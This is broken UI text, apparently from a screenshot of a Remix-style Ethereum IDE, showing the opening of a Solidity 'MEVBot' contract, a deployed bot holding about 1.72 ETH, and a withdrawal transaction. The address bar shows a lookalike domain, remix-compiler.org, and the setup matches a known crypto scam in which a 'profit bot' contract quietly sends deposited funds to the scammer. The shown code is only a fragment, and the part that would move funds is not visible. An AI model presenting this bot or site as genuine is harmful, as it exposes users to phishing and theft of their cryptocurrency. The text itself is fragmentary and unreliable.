 Remix - Ethereum IDE
Address 0x7a9fc62a0c06b77f85
https://www.remix-compiler.org/app.html#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6
DEPLOY & RUN
TRANSACTIONS
OR
At Address
Load contract from Address
Transactions recorded
3
Deployed Contracts
MEVBOT AT 0X77E...03717 (BLO
Balance: 1.72234 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
Home
Bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://raw.githubusercontent.com/Uniswap/v2-periphery/master/contracts/interfa
5 import "https://raw.githubusercontent.com/Uniswap/v2-periphery/master/contracts/interfa
6
7 contract MEVBot {
8
9 string public tokenName;
10 string public tokenSymbol;
11
12 uint MEV;
13 Manager manager;
14
15 constructor(string memory _tokenName, string memory _tokenSymbol) public {
16 tokenName = _tokenName;
17 tokenSymbol = _tokenSymbol;
18
19 manager = new Manager();
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
0
listen on all transactions
Search with transaction hash or address
[block:15779070 txIndex:191] from: 0x7A9...95094 to: MEVBot.withdrawal() 0x77E...03717
value: 0 wei data: 0xd4e...93292 logs: 0 hash: 0x955...202de
Debug